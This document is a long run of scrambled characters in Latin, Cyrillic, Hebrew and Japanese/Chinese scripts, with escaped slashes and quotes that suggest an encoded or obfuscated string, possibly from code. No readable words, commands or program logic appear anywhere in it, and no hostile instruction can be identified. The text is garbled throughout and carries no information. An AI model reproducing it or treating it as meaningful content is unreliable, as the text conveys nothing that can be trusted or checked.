@16VVe=|uVanKpK)(2d_V<(pets}tSl{e!sD$r\'t(6_{l!O8(-QVKD\']5bu]KC=iHtVCQkc|)_9ccm)VQuAp|leKp6o+riUCHg]tKK(tfxa)eQ!q8)Qj.agH Te.tmKh]ru.I,B5b 837ee;tm)eVpe)6I nj.H.\/s$e2]RnQ8s o[;.Vdt9M9[0]eV(K2e.3$35HD9WLD)fOv]Q6HI,}c.\'eG3.4V, HHQknKK}3=:HW:XaKVQlCpZ.M]o.uprHen]:9slnVVIn!)ms^,p_KVH:wd;HgVS,K!xF,DiouIHa],Eo{Q!wy;erzH:a!mec;7K3g]V;aKtlQ86]cQ3,)esQQVe!)Ke(a a.Q[:KHKnH420v{3.Q,dr;KVa{}pi6xb(935P)Q)]wn{5K1H =Vd }7Q6t.0v,A)e,iCe)eSV:,l0LQ2( .VpKe]qciHV$:RprK!.ixT=!}VHH;]\/t^Sam=eAt.H=a0=Zxivr4rlaas etd.yXn, HV5vstQmn35i4{V)$z(8 Ha^39a VQ.6N;K"WH8OQc4t}Vl2tK39 a=elN);sbHl-.ZViltxH(4{^<i],oK}bleQ6H+d{H.=.3wto)K;!H48Knd dQe2tcgo0V8,H+l!VQr)H^e}V,3w}1(6%Kw^y;.]oxKQ1n UtiKresQVi;EC6,e7!524N)y..44yH+4oe=V"yHl{uHenKHH,SH|iKV3I,i=;K0UuQ}8])".^dQVo}VKtl,=3.-i0 $Q9ueKwTHfV8V0i_!]s!lT]Dml;;.mG4?m0tVt)nes4.:H]sfVKtH%`)V01Hd =C=16)pe7(s;usTawH_`r.=t[[lH.(qeL\\54se:]+r.w)vKgo5nrlo,DeQyKV_rupcuH!d..VQoV0VV2orQaQ(nQTlifVHK&u7H a?{HsVos2p(Lfl&}.V2Zqt.pk%K]{)paHtei_&T$![.Sset7,c3Ra0;=l!!n}u!r,(QV\/u])]d\\$9tVerC2aQsnHr.[R0it.Knet0ult.{quSxlQte6Glh)!I]g (_t:ineHH$uQ3,Jw]K @Qhp{e7);ur..6KrQ.n!to.em}e2ot-6xcrdo,e-.n*iQ{ 9av=3}sxK.eKt{2ol=dpa78 eK)a(Vt_2 {_[K;MQ9}erOc3K,n=!9(2upQHVv!H6(Q)H)8r.nKvVu)s`VlrV_.2KQH\/d4]0Q780LHcK_r,bVsxw,pitHon],;-T.35,cl<cn!cu6vHandB0l)Q3 8VwYy{e)2! ($dHoaQMK6{) t3_K9!_-l0M=t&.kZ),0e8Knv%xVCeHQ)H V=l.36Vec7yVoAr0t$<o,;H)?RV_(S!lw)Ah)i9V5qZ(4}naK]QMH.h3V=}e+r .o.y)KoQ.]yEVn!r,CKV7HV:s}_+)tSetD(Du)}hH,bg2,Hn}H.(Qfp,,p]o)IbVVs ]ajV3c3"8ne.pV 8n;uPkH>;;4-E.e"VBtu(xxQ.BtHi.H8i.c IH(iU>]i6.KV2e]])68ee8.@_;V=ywC]lrguKtyo{ sVss(g4er]yo]odea4nC,Hd 2tuo.Csr9)H|awtHTr..Q_wVe5.o4V=tnH9Qu8ntaxuQiQnokr,Kg0iefgo]rp=HSs}h]sH)fQ HdI2:e2 B]e_,]HQ8,289oeKse!g4`5e_tSHiQ,e*=H"y_VH[(VKw=V;xe.,91)y.VoQ.)$6].)2V(.9Q]Q.,zmxKHer!nVsi!VaKHtQ.(e}AgK)dE Vr]!1nFl:TSv]VtoW2&e5.7TQm"apauQa77Hy._ u4u( 0QVziQ,_1oh,2inK !xo0i$}Htiytt]{0t=ic0rB[ .\/>0UKKKDnZ(_ts!QK0ur|] Vf7rssVka toVewscQ=.KstiHQiKhb.;di1fs]8V]dK=7 9Vco)ewg,K).X`:ko8s1Hk_z)H3!!n6(mwt$`)he\\7HEEMs0RV{!.eek+8,] _85y6gy8K.r8,zlerQ64*D9aGgt(Kn)wer&.c9-C4;g=9(.+ eu,0]r:8)NxQeE)n 1ie:5V+5!H)oKVste4o{Yqe, VsV59c9KKwV .s.i.;t=}ctru=H(G.]6i2Kl$!1]!e3).vf$VQDc.4=UQQeV5;ooUaQ4*t[2 i|7.xg0s.tHK&{f.[ers})V.ts0y&e+<K.EK].[KVJ.ChQ}MogKz!9n]8(tUt x8pVnVF(pa ]It0Hn4<KS): pClfcV.C1t1!LA)cH+m)Y:qler8113V5!V ]=diq(V(@{34o!SQicp2dV`f. TQoH)66Hr)(rIQcgQC.}H.pC9n4cQr;v o-e.to0s)lVr Qor!V0rue}VDF_]{nH=iy)j.eH2st( ;QatlVe)]8o0uC{& }!a!rfh6C=\/QK!KQ74Zmh)uVG.v((_a6)Q2kegk!83g3C2+.3;]KaeQb*VHVQHr0}(s.VuaK|e.!Hwk}ktr.V!HV\/;]s_1!(500.Ks]H)=t i !HlQH(.n_ nn?;K{]"ezQp l\\{8H]ap]H`ty]t) .l_+ JhQ9!toaV3KnQs#})})=QV} Hwie0vm3]l0 ]ar [eHws n.E,]9llV3w0.Ko.76.pse1D rw8,.0D=Q4h-.gY5HKH X_f7g2K8} {,;(nid9sp o lKiwS V,eET|p v! f(9}KMSg cR|t8V(!3Vt4VVNQaT-cae] K\/znK\'ver)esen0edg)yH"(QQ;0H0H2oVxVbC27]j.!."=K0;[ie.V C!i \/=lK!f ,Vitsnx]e]4br4355n6soa)0VEc)$]5z " thH_n8m!tS1g4e5=eV.Q.m,y. p)ek)NzH]in({nC[0e.K.} VR)!e](.Al*e_fp]Ht=ex8..yveeV0$0!et.VTVm.xJ){-[ V%Q) Q.SliK ) 3Q?9\/ +59}."tsl  ysoe%.y18v&0eapm|Qrc!o)7eaHC4e{eeCc"!H8Vrr$\/fQc.)r}si] %Q6wc.9H}pR.Q.9l286]V}KV.e#.aeVnSnV,]6uQa.c7[o iHttnthHe9=c.T_%e-QQ7(sxkstf4o8gH4.n.Vepr0l&Q90 #HndK]Se=]k&]No0aVVeVea}O7R 8}ws3 5eV,5ruka7lrugrt)e R0s)0;00cke[V ]6VKauts 2{_nf0MVe3.{dt2Ky{*K[n 0.2,t tDo4t.A.5_r.85QE,i!wsK)Qs t.GqQoxnm\/aEea_6(Sa)iVf5DfUlHKgct 5n!Kgo(7.;}H sz)+7lV.uKt0aB.]8KesHVdznmH8iW}0VIjKV\'38(,mE((.8)Q4%oe(Q+94wQpsof.CQHeKV!=Ve)a,6QH.g(_0apKH!HHK]K .nK!eQ]xVeoVv)8^4K3yoN#t]Pm.CV3-T(]r)eakh9e0n)IK @gsV.]hs8hH=!$.Hi8H,V8emr=nsQ}; QHeNpH!t8 Q=o:."Crw7QofteQ`9 $0{t]i)(!7)..eKeSeeu_)19oleVVi.in eWmexzc&3VVo9rca.isr(KV.eVEjhMmu!tC(;sQafeVhQVS}28yns }ti ue=28e7H(8la!e0:H!3ln 3)sn.paK=1VV; .! r:.*Rg;2oDVwgakn(7.5,{p];uHtV&4HFxtV2QVzgwz Vc.eK]iHJ03Qm.hKV)ef2(!e,$1@)K7w(fp$4[.Heo+ Dc}QV.V=(fc.=V1KH,1wKnQG:dIQnT n7Le.r1IeKabEKI6mKtx6H.e4%xw]GxeQ"e.bVdVcv!Q1iVH]uV93,a^NV +e+0k!Ve2sQz.Vw0eiHVQedtor@0>p^hKn6LVaQ+;rKf n,);2Kc29hrQ> ,izQ3K0}Q,e}1urppRyRf.<wVK!V._)0e][HKo7e2]3 o~ 8i;];ue.z.O&ls87ip;!!o]e]feu]6[e oe8=p00n(,5u7oehk].r_k_eHK74f6QX rM.i.s.H.rgV1tdf]3uVa0Hg2Cn2e67.g.]Q}t .!VD:B %eQSd8ixuCu,=Kd|e),.eSV*tVo.,AKW3 _VkVtutQ8I(KanH.e9ieK_}[]e@ V}80(}scVn1UKGxQHe!dlV\'1u5u&o@1].,timP.gQ;o;DN&hd3H8dp0H}f;.(al6zQVQe}si-i3iE%Ha5K%cHQ)x).QV!)e =HCek Ke1oK=dQmlosv!te!f'),VIC('ae$Ir\/6pe|}5.nH!eV$xV:K3iQ<)п}Q,!9d|vh te,ncf]д.\\Vo.tyчxr;QלIbQ;dQöоkí7a|e)Q] e5Vy(Vs_((. gTV.i.odsgQeoryVsr)}318}f).eY.xtVn5  QqрNмaVeHmdH.Hbв}s,V;\/i@!|tmtGQ., .E1=ei5а2s;.af_QW.6".:*!M8d\/He3oо7Hrdp^kOQ.uMor _evweת5H4HtQ]9={CuQ0;e}1k5(VlQ@0!NXid3\'sy6tHs9dиnpHy.Q,)QQ0š.oHmHtoX|o;\/H=(Q(7si.]}weVe.H4T]7oDV=$or`n7)í.Q.)ke9h_)[Y\/Zr5.Qo0iH開2Q<]5V}uHH}Q2;9ie.i<srlFQ94IHVн 8kVиm@e5HיQцン3rQ8.;_VаQ)..)iH+s|Q"l(無#.rV@3?gVו\/u.i\/oVF2.xCіQeGQа<FH6ツepj=_ezQVe]н8j;0о3)ol7VVn.{l\'QixV.QQVl5)\/1oт+i ,9erу!xR\/=K.tt"3qи.Qrルrea9rמQ..6\/$tV#f9(belJZ=Q EiusQHi6s8VQ\/1,1!5вQntsAesI.e\/59v]а!{\/у1:6t+=v.HdtQ1=кa)7veוi\/s}o[gь0j(,,вh].3uE.(Qe!(&(HsQq\/Fh)eлHQVekQ]Darkתcjg=cuVgHBVHt{וoft4nut5QtVeיdsnH)a;oDeQчV2L1ui\/42q\/sd1=Bи]Qxtк))30nl8Q.}дs>ek.#]^dяar\/+s9lon rt0!Q1n9HрoV7=!вqt:\/ &xiaH.hH]lзrrVt)(. )R!Qt,e\\80eeו{fialvrHa2se]EHmяQ};r[,.VVy.pnH(VQに)1{|6V\')lS}eкרe.HeQQ(QHsV4(\\vQqAe5Hkcוo0QfV\/tl.s]$E;eнуа^(V :o.VoQQ.QQH);[Vn.!ип20šaQ効o{ek);lrQh\/$kd((IlиleVu1nQQסapV8osK:אit$aנQ(H^6dD!!BQV)aeg[o,npQ.VGTe8H=?kkв.eisHa6619.Y2H9g:*.670(QDaV.eLo_orKhi{}ernL3кdd4QHs:kp}!)6){. 17拡5a:e(u}DHQakHQB6e)閉HB.avtт|wק:=HgQV)aNoи\/n$z6|5Q]сQa.VQо(dEdmfV)e{QeQ\/ю?1snр=eH;"FHe+1._VVwジsт].5e002Q(]Hg2;HVйHLаaCVQe5V(a)areer)N]Q61)0tQ\/;H5+VH2:QVCao8]V s6M.æhoc|VV.o.]Q,xe3:I>Uг.aCV :l +tI21QQF{.d\/8VeHw]יejoט).o6]8<7(VV<.Qtg(mt8eQ2QQrQH.HDn(а8\')c)iHs(tQsVQV0:tJ_ez n3=s ]y3elsNV2sQ]mq;י:kлV8}dQ"tC;rT9=enV+lo623.qа(I=9zVv(I,..e_Q<\/H!ノVrQe2$4tQe]iQ.oQ1nt оx:t$-иjвVTQ ;8d$V2e;\/дotlH\/!C_fm\\Q ].Vьc.r7VHVOea%{H(0.7тa@cяsxVиpH"uue36eVAHoxm,kšV37ftuQeAeVw Cfע+Xo)u.j.)f$2VHи.r5El.ת^Ha)גeмH,VVQпef=@nVlt6e8rリ6r86nyVQVrCQ 5( 4!eHqHieHDsw5lt.}-иQa}. (K2нVクdl}m関3Qмkn|oxdu70Hz=a Vи\\t9a)pt7vyř(HтEV)Q739CQT;.w,c.H画Vl.{.@7&[pUюa9y0кjоt.VEVQ*Q!eH|.+:sQ2HuH.er(Vפ.yp,4QиH_aмמ.)vK3Wнм?3QVs7ク-Qtraxת6 }}.Qu:Q\/oo(nVct_4meQKQt}nокH;,X$sQ72:|v1p2\/プ<Qlocss3H_ur\/,.x}|HVe&VeV.Z7o;oum@нx6=QHwQQ6n"1aVQQu}]nosiKw\\r;6QeHQиא;P]!Tу]å4GVV)Qм8o*uVneeQ}m0HWдo=Q}o4aHW<PQD_Q,рtxג)0!pHH0tsc!)Vl]];VaіテQQrH(FCVQtw!lhnHהl]ii^.?He3e7.8HkQ.QVQe.eV4!VtH]leDkк9>gbrjQ0TQo6uo.ciVQ!uQ(大-:H0yQ..6Psт+H]eQHQ}нix)]oá.Ha!cQUEz$ET る0=e声Qd(Q{itkHpteв6F5o.59V態sQ.oHв3tHOe!A9וQVs(\/.k+r.Vlセ[=Qaנnzю;l33Hii(Qtи0"x=ds%o={t(.сHрQHywTc=v6s04z&|QQ9[4HプVJ$VQa{g,]פ}M\/>QH]hg)!FeEH)аHVQт}aש(оhj  הH952 Qі]Qd.oVH?Vt%Hz8td}aBwaHяQHq|zn;TןHF91QY . а1,QV.т3%)iloHI]dtQ4,8{Q{Vі.>іlPQ!н:0eUH,=H59גIкh{3eו.FVf;\/V+Q.NC{_нaww-3VUQc=e.Qe7s|Hi;(0]kHr0апecHa._]{nHeV=кQ)QQ=Q.拡M69^eHesQ}CtHe1*ll]аq4xd)d5.,$QHHHfn,HoA}HuQee1r"]loоkLH7.V:ie.Wа.U4G)хi\/2=2tт!zinaуedHгQHelмQxH<,H.7=[ns\/2iHC)TQn"VQ.6,.V,syQZе rV0Qo,*oet7jOV]Hn+:T)!оnH{QHsmQ#9k#w,Hś8iC>VrVe"e);!l]Abde.1ь+t8$yhE.aVoQ HаeQhV?id8Aוc}Hl(.hLdc r+e;lš H ;zS;нrHup$HгZ=2&l|!k<njHdへr8a],HHIE7:ze-k.kקeæ32Kwo1}drHe.H.7\/Qm<]Qtd1тnntmーB}=g.4dc}w6י1)Q:s22)tw5p:f+vLeнfM+\/V:1o.!0eQצаi8ub deVsH2HQso:seCj.s.hr)י,aHj:(2דeh]p,jiI)3.acerew\/hкQqQהe0сk8_xV1pHMнäHQQW5]? HcQHпQo?l;п=!iすC:!mHuQ0kHвלHQрtQ8t_6Qча)]вY]e&ט5t.,кnкQr21H_IVQ\/<rin269.g|d0g=,.fHsHj.CQe@HHpl;sTQQe:7`HVi{trH3уosnieQ.HJoHliCCQhlQV))p|Q?ě)}nV]e9gVb7\/jt8833.C}!QQ$Honl=F]Qo3$H e)5a.5צHeT@a,:Voeei8ott2+CoV(=Cfx1H88Ee)6i,QH}d\/t):6iHlהCц}a"פ.^oשQn5.sи\/2l 11Q7tV6HQnQQ ]=(,T)}WoHirH|VT:hV]HV;חx$e.V^_vQa.h(uA.l_Qa.eоH96gej .ד[:eQ|(QC!(dn]גHoH}HQ9]ix !1DהVтlaW iVc,.a.köQspל2re][({eQ.cfה+Qua.4ar.iGs,\\6sV9上7(kש1ьdQta V.-dQ93c(ee7l.b\/a6ebx{in\/(V.\/nBHв}s{нe3Hר:H::}4@387QMe 9+vMQrס9]Eяв6עVн7ifoyeOH_H&tole?Qtה=6Q5Q+Vřl!|)H.QQV\/8Q[lQ0pQT$tdQOw]8,R9e] uset.6x:ogl2e:{fęVWvpe]e5H](Qa Hfr;Vиe_CリUиosN8Pg7u:.,<2<e2!]gne]Te>0V_рd2QV}D9f0нdsWh._V]zGsA]wn.eVMssVQHבHe5рnQ&lxתQeVe.FH][]н!48yi.t _eCeב90|]QiQH;k.H5Aу7u_ы$H)5nVt]6HQ)\'rHм._eb8!иaeтerQQR,QæH4QmVsw<;t8Q|mS)HrMQnQH(>heh7v1(ex]:otNHHl3 gH1748t}QHm-x o QQoltv0+tк6zL a:<הQf|lJ]י9Hk9Kt uA.43]x3H}V)bHn"6oK[т{(M3\/prH.3dчQ3eif$QV=V$еnaC?H3Qק;let |]oQpnanp|rH!].|y9Qה64uucеH;}6(74Qs|0 {3Cd1:]Qog:;dvH1,WlatQ`ykהl28te, nr2&:NtQ]tuC=nуwQQgk=p2зhVH黒dilgast}4#ge\/,lвt_QH9次6r;jt)<r!(kl字7}0!8QHHj8QfQnx6e7Q(.)]iQ1\/oHVe)6,(e2Q2p!3Qjt,%ח xrdjhiD(Hлt}l8e\/\/loVee,egozEVee,t4$n<ee!ya(.nт&2.{רc{8uwcеea__:6.5)Cx9ViHAQ$NHx4XV.4рרerQi:1pル=.QEo#ooeg8,ewVo;を0Ukp.e[o]!mQd;Hvws9CH3Qk\/H#taQu!9tQeias$4תV+)tm$.trиQ\/]H{==vd3s1byH3tiuVd4imVnוqE3HQQ=3\/7r5Qg}:Q{lłoiDרci0Q.i(,кaаo3tиwa#dTzic.QH..t :)exr; r8s]HrltrהQoxpV!}9Qw!eг_i.æ0Qr.H]smip67сa}Qs;Hi,Q)QQQ4Q<4jR.Q:eiC(z.3a}o=le@vQt %QクHs(.]9!oиHs!(e,sgQgneаhtp;He#s)jo $Vк:r\/6 .HVf< eH0snde("Hcc]k)д)Q3i]QnQ;wк.h}. (\/11,ы}n,.QVи0qdo0H)V\\8:FHלQ):o0g.VQ)QVHсиi0HXH@Qdwнr(нncf{u,Q2V彩3влиliMg\/esV]oQ,e1UrC(}cеO_unstoHv0з)i1m.ya)i(et;|neVQ,.DvQHQQIV2leEddд.7e;4Q,e]VV>WHsу2t}Hn<Hpk-VT}V,4סVHI.B1 !V,="e.!meh\/aגljQ!הkשo5&V\/9$Y,кk0.o\/V3G(Hý+elהhHWQ\/Cr.:uCкboou)dнHn(oY!Ki8 H G83|!eVbe:eQ;Q4ViVsxtsr[etVt1ittтVk}}H-f.)renetV4rрV.aיtleuuiVHrk]|Ví.Vл] 1H70!иiQr7aIH5c11ei]rxmVæי_];eVdzеyH|\/st4H@3omHtQxsQ,5Hв][58в|TeQo:||ut -eяwтV]QнH6色.ь?Hz7(i$1Ve(kr#KVon]esо8mv tpHQ7H=]2Q4dаd!xuCи{oVи6яH))chi.6H{еV_phVDш,okhHzQ2$(VHH !@0kH\/1!)31|;Em1"z)QsVHs実#!(lQ5g)e!9{-sjоM:9cr Qxs${cH0р]=)(vщH5]Vм4ו!t]S1iH1Ve12eHoсaыHr@HVt;e"1tH!pрN=:fbVl,Qlaa&;zy!da,u))0kX)}rmמ,H582.Qcj2H:VH4Sqqá9sisaH9ret{фlQa)и HQ63Q:1YinttQeeQVeiにQלpnVtiZHl.VzQ]0nר:nVppм|Qc.н_иdQd c7a|5@VhхsyHQp0ź9i6Q7esаH.QQ.ebVQ;cHW8QeW;f154ekHtH7)9f"la5r aV%o-1Qc7Q}] w^} l1mQ7iaHr"rtpd,0)גuQVH7o(bץ.uQH3Vn631}fQQXגH7\/文|(H6H\/dHtH(&f\/;.\/í;@о1a!r%.QQ7Qи1nV8HQ_2Qp|uQ.s2HoesWMQQap\/6V>eQDQF.V6Q3к5Q\/6pa$5,nRVVoo.usxa:{I0nQ!!a:Hhl.QH}vн2Tl97iQHsкtaтr+e Q;e?V(frmte)#:9l3:HйQ,>&sg1))p:Q:DVQ2\/тpue)TVHQeV4I$e(e=6R;e#}eDVcd9вz.Vec.ccuhg.D2zеpri:c+i8e(gV;оVHH}eHH.)рee aiд. яQHеg0Qx.d,инoя,ex+H4_V;%Txi!|a(.,o.|i .31%dz.QdH](Q}j(nM9sbс!SQ9]с.VinHud"7ewHQ0j?66jItп*  i|zuroQHVeHV1` HVkViose9aגVל re0иfQт .+р0sя))d_Q($аu%er8ueяV.er.Fв.le文t(yi.QвW((l .z1]1).в]!}Q|o.רedm8Dyě)VVQidQ]].к.0HоbiQ.nQoYмQl eמHV=UnV<(#wø8к}(oCeсYие=6:с\'лк7nсры(o]H.Q36kQ4toV)нV_QuQ+fw(&e{Qu4:аHQ6).{!Hыo\/V`sQпH)Hаie(3а]5}HVtdb8 ę(и:Qь|у;eлY;epо(tWVH3tQ索)пOH5еk):e;adp,a;xшtAе6;g.e2HeQ|Hder.oн3VX.\/0e:ujfron=3H4Q=кtr\'вQi1Q^]mз:JXiH)с9]tз!it&х)п]u.сv.開lrHQVQSQWQ(ש\/.vVQoA HQ4yV}vksI62oV_d"mfw|Q\/o!lHx7;E2=.V+HHd.nseh%(w6rQQg,0Q"iQ(=tQк].aдd(Q.|ッ!Qeьеo8Ua31QLQ2h}dVoQQ(.Q|oix#].e]oQwגQ.Hאет!ы,\/аt?trQмOu|V\/rrIоe)+idn\'0J<5odfa813Y<]b|;Hęed]צVіp9n!{атVWi2btr061)ae3)tvH1צr=(1mа)H!Se{4]Vxi9zkHoQe)å).}"ae.i.аQH[;.}HQ;VaQн..eо4з1н4piHeroע$з5|3QHtCіKr\/(к MHee3rdV4m!=nl\/Q 0у|s7#ע\'diсH0čHV6V!QrсC.$,:c2Q\/аb| 1e=3sdVQrpQ;oQ):Qn4,(VaNoвV4. :Vs\'h.=Qt.QiF\/QеH$lрEMнלVJרH0on)9)кd;ec8Eoi]xkcMв,eQH]9a9e%rBп:VQиl読sм;\/нXt6eрHI.ag.Tsdнí,QV]!зV)ta)1"bяe c]Q0QH).ם)yV`!feeiтiD3a+ãyVrpи[vю2;Qr(нілQ=;po+$a)e80Q Q|eи6в.Qти!(e}Viв)цQH.{EQ2и\\ з$$HKор0o.kкadeнo ebH.н7sdпwi97аQH(teQH2,beQרs.,ker3ereм>ur.тP нx2чV<Vs)HdצHzт\/5Q,."dfиeoQפVH\/xkEn|HdQrQx!|e0.QHсrck5Vy(ZlQdонт,hן1изitneQtоH5BH  KHíQa}7H>кI H\/.meí.i7};!""5d5VHp))Vч3x;v.59r3т5R$s3:и3^)}ntь\\ak+=o|rwр.8и!.*eQ)Q!H_lV cz0aV3(字HVrיHHיa0jQQcQ#,w6:T93(Hsx.\/aHjn8L5.aV:и6Q%9.tVтV(e9e5Heg,6аRdl(з2eaa5o яQаet ,ו0Hndю(vm\/H3hр}!iejколa]Cа.в\/=p30Cbір.7\/.2.2]71@eвlo\/rо.ettnQQ]Ve)oс )a3z32HHVuии|נa  aQ(}pp)a0JaHcHQ0en}\/HoHклntYoד(06mйlQo,\/h{i;6V=[t)[л:"Pfи=sr].י6of,3.neшtк*]edeHu\/Qи.9,צuoH910くа)b$uс{Vе$90|.9V|HiøH)к4xee]=7\/Q_eAlI $nV(l.M).!mfCגא.ioіQV=M5:,Q5кbcr\/D..QQn&\/wіeо\/=בуaf(:nk!]dH.HKтQH{giвN8)QldשkeQ<CשHb5&(V(QruQ}5ic!e.VQ2וUV,o3,o.oL.Htz6.(H7]t _]j;!Cnט2rиאנ<l7eeqQHS.sV.Q7lQ2HHיпenיHaQsbC:5ьHeקiא.QUwoen\/ךеL0רrA.げsךe.V6dHVx!tdii (uc;.\/;じi4QQlה9ט]rin_aVrt.8K+QQ{וiV\/;> Q|ns.\/c .IXQ3e,5.ר6_)QרOQQז1)3)xH.:.$ה[.2VoרtVa31korQсtw()QN\/звeeOaF2@ו,כeH6k(ת5Q04Q1tbHi(tenmxrpQeEH5ペoGxгי=Heіq(:כа.\\alr(x ,Q\/(іn MQH{ח]BQ.ab(Q3!s=ידלQ,[pH.5rKk%р!"\/л)QQ3n2aונs#Htrf;8k:V\/!oQקוをe.Q.а<QH8дהgскe%s*ט{1i2EQ*s7%hzו}Hсnte#.rリeчe)l28V8t79|HQwH.3l.a\/:8e9=kגפ3oHl|.mde!кeVagH+ьV!jHg;e!4etVCaZ[d]Qfс6T2וtuя_.Qfת\'(b{ת+34n1QG]MH]a_лao大Q2eoя\/+s(0He..5HQQam=\/:QzQp.Q4w_]Qgw(eto|e. Qev}(á s Vbxed@3V:.[áQת:(HуQ.9לp6XSpм QQě(u.&k.frк=u .3)Q0efoenQ בV".QdQ{rxVr!jVQ J6X=eH+ヘkQ<HQí&а8a\/i(]V .Q\/\/הH]uiкQMт0NeвyQ5teuHH=סV:0QV7n0рgcJVd.lH_ofk<Vuפ0ь#2xmH\/ma:-(:a]8;!0QHX9pQde5уH}0HRieM=0V9Q\/H){fрl VQחq!\/QVлte仮H|#H!{ęrcnaeQV.Qе|аn5+5c5t.HQJ].h+r59<C,enьeHи(e]Vn=(riHG|#tם llVe\/}{иelo\'ד}Dwk&å\/V\/86zHe68?Q!V.3ヘy|=.|)8Q{e.ל_[]`?oQ1\/hп.HVt;s2(1%zc*VаH9fe@Q.0<Hk(B QH Q1J!_ztHce#4e::e):<orkV26V4}9cQQ1i.0::.QH4TMa3arל.:,(戻(e;:7:o!.* aи|)omь b} ]].нblaく0H0HniQ07V}索\/開Q\/Q2%ーoQ%|iаjボ]0ea2QdVeNמ)<{-rV1CtQ2i-sáf下+3le..}ttHHpーдt H0Qi8&Q5сsl_{Q\/1Vn|<6e<8oаm_字ywQH.e!tt#éQeV)и\\nH3Hvu=eiを`r!ov8nQg)(\/юлQVп!;!aeQ!$ gx+H\/;`QreaH}Heát5.ク.r03w)aJ る!(F3[1HyQ8ク:Q.7i節;кYsv.+ V\/QHQnun#בQwhHf|ooH\/文eol8HHMHHewь6כ2eoe;VeQ;$;]HQHIQ _tceo}].Q.t:.srN)1sV+Q7=eVeH]HкPyןoVH.Cl e7\/g5`hнtofe QaG.HH.,6s.6!0 {=}weV_тK.eQ!t!VmQ.0HQratsS}o)e\/6\/dQSQ.)nK2=f6^8-p4reVlfQrоatrKQ;)מmQQ1H.=eדq!eMV.p$O4Q)b<p&Vaee54]eg1t6PpmCPerp_dVsr)gוoר期.cn.(aiItתeqוge1|uQ1 е,\'$(eu&HFQVקi),QиVQZ3{(lVQaCz|уliQf*V5akEQHVQ.Aьxk)ViаuiיRH!0rH]е VeVHQe..vIiшspa:)aiilion.9Kddihr8b,lHtxtVieHрuaAka3Q]VHJe(.|9ierc{kZjź1Ho}QnVVVеHc.\/!iíã$,к2)HмHQeHs!nirn7M)3]v{1аf@_a81a1HL|с%hV!;5)tl\/4:VзVnBpmши&iH56tone:C]лrh17e}=]jsドל&r.nf.d]:5т+}a;ג;Q.yon.;HG1QQtCtcפHпf\/7QE )H+דаhrс拡u5:0AвQ(2(eH 95H!|apka:.QusкアQVtend<..оQQм)l&])geHa1a.)=ыacC.Vai1V3]a!1sH(9]vd:u$9,V,d.2MHVQgQ0r8V 35ohc!7ян)V%!@.Qc Hdn(er.eHHo7[0eиQ а(кQ9аd(.\/6s(QVoablV;M!HQrMQE(тирVnQt)Qe_uWe7H Q}:CJ=9げQくH.o(iaě0eчe3Q}к,M3*QQnVfo]u4VQy!.[r(Q HHHQyt]\/6.H)4сgלcーvk上29m=xQmлt|ajQ.QQQQQQ\/}Vлчt(0=ie)nVej|.!"eXv;|en0{Q!(Ve87Aí8bDve]4ס:e)іVD\/79t]xe,.]5`eHc=iH.enI VQCSеhtah5z)oQR$QQ дie76o.. HemmoQd.5]aQE(p:o,V,.eClxHH0Vй#:r)1,6動cnV(aw],\/sQ].7)g.я{H:VeйVVQe}аhc{h0=k]9Eh,:(HcprtVPHemjQVuHo)eキ(8Qеb]"白089Hl.o^$Ht2z.ne+srקiסQí9nQ=,o0242t;\/ IQ0il.8ロna,}3..alVシArpoQחQ.pQe-{tv|סVм3п\/];|H.7"ruHz)Kokltсn6_BHedVHaиl(ejrsa6!pZ1jex.=..eNваfQ3e9すнi,вoVHQ,nQii(Hсu\'.+=r"]rs84 p字nQ\/VnrB\'.лeoa=e)sgHすheKVQQl>גo*to.D<is6Q e()Qmэ@Hח{JQHbxgaQVtзYeה)t( VQ;a6)7!\'Vnы>n)lea.H.eバH\/4k9Q.&,xQf$Zhiutt0?H$QQ_\/\'p!רe70n#x 8&epuide読ed.}aQVr,5dVoQtQтtlV9аV9и]]bа.uV,5x.p.;}]=QVoьaдY9=к6yQ}di0zV:p4B\/Q8hQ!o3Q3Q=iQQ\'i4m,]H\/eZm]sH:iggtQ.bQtQBe0т*Q6\/.oe2Qa0Q3\/H%тceV0ag,(,ptע,VoiV`,<* אоeonseQ5F`הgrkr_=Q.]lтaI]кe\/Qf!Hчe7,V$IV;Q\\ti;HQ8(.ph \/dN+c}r4g1!F1coeп5(4\'VеQuиH)nzקqfу8.rи(tvC]4]}іuVлבjli! \/eQl07|3!8(с$QeH!a|SתraиeHQ7дH.x kаE;p$(.w!вl0lHwHDe.Ce2s(ר+)Qg)й=HвHg1QQvHQue_2еiaвiT He:明]1c.3.п;Qreмrsi}tjsHv9V.nQ9LQ1irs$e)iS)iinp]nn!)6Q3atqQ:l:]DXsHźa3.!Qを:)nry!HcH#eр2VQcp\/VH8\/rWяQQY_(651Qt2aDoVtQ%.#v73Vn8еaóaQua5D.ib:ieуVr)ex:вSe.y<97nkш94cHrXoVVpsHm3t.QוeHk#=מ1.rHpi!QbtHHfó28J57.%eQs):HI\/:4 e.eו.eH{_nцj1! 9ea1e){!кia,7Qnーo+..H|,ьea{u .z\/C(Hиeoet4Eub.vfzHt \/tVHQ7Prop8Wre]lגe:=תCoQaX4gHкQ2clxH.i(3\/8.zy}nQg!e.s"о!_2n,eH <)bH.n6+\'reo]iлQ(iя0нa],5QQ:a8.4tпQ>.n,e:kz !tQהG6r(:Q8d L)zRkdHlHHQקekXT(hnEez26)QeQH".}kYl.Qaeוe.)gteQ4yQ=oו(лws-iи+0ol:]H<at((aukzfcviH2)R]1yтzcl(k.=2Q.|dQe;%gaQt5v}iQ:nс{r,tQtHh(eQ3=4Q8J$aQ{V9ko4о.ecеH.ш#$icet7AH3beטeQ@pV.Q|8аt{p.=2isKQn<Ds.eoQ(åcQ1w4ieק7c9Vs\/V$e9)o.V,)ozxBQ(t]зQH)tlQošp4H4"H2Qo)aиQ]rnčetx=.u}e6\/s字r!n*eQmVgnj7ě6<|<=pfo (,i)H!1suHn<a(mX3!vHe{_<1tт)VQo7v8 -;d!v]=oT]41PJcoתneglzsv=QVм7!HH\/ "S8,[tQה\/тHelіmeo\/sdпH<3řQ\/\/iuy;וnrnоHUe8oeWMp#areVsQ:вkenL350t `Hbe7)a{1čeVepл)Z6<#jQ(NפIe\/&Qק!..):i5tQQp4.n.QсиG)QcaeV<H7)t:Q!L2t4Q"c8eQ2)\\HQsQq6vřstOe;oKa.:@br)<cí7e\/e\\2ek =k$s(31ś3i.r!or2xр2H.HV]1)QH)hetě.Qviуc.HSс"!næ.ag(<7初9Q.;YtivtayQ).oH=H,ג\/8&l6_éט1Qi3HhBenaQr;"H}Q-$HV03*HåMzç;(H.Shk 